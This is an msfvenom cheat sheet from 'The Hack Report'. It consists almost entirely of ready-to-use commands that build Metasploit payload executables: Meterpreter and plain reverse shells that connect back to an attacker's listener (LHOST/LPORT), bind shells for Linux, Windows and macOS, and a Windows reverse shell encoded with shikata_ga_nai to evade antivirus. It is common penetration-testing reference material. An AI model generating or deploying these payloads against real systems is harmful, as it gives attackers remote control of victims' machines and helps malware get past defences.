 msfvenom Cheat Sheet

MSFVENOM IS A COMBINATION OF MSFPAYLOAD AND MSFENCODE, PUTTING BOTH OF THESE TOOLS INTO A SINGLE FRAMEWORK INSTANCE. MSFVENOM REPLACED BOTH MSFPAYLOAD AND MSFENCODE AS OF JUNE 8TH, 2015.

THR
THE HACK REPORT

List payloads
msfvenom -l

Binaries Payloads

Linux Meterpreter Reverse Shell
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f elf > shell.elf

Linux Bind Meterpreter Shell
msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=<Remote IP Address> LPORT=<Local Port> -f elf > bind.elf

Linux Bind Shell
msfvenom -p generic/shell_bind_tcp RHOST=<Remote IP Address> LPORT=<Local Port> -f elf > term.elf

Windows Meterpreter Reverse TCP Shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f exe > shell.exe

Windows Reverse TCP Shell
msfvenom -p windows/shell/reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f exe > shell.exe

Windows Encoded Meterpreter Windows Reverse Shell
msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe

Mac Reverse Shell
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Local IP Address> LPORT=<Local Port> -f macho > shell.macho

@TheHackReport_ @thehackreport @thehack_report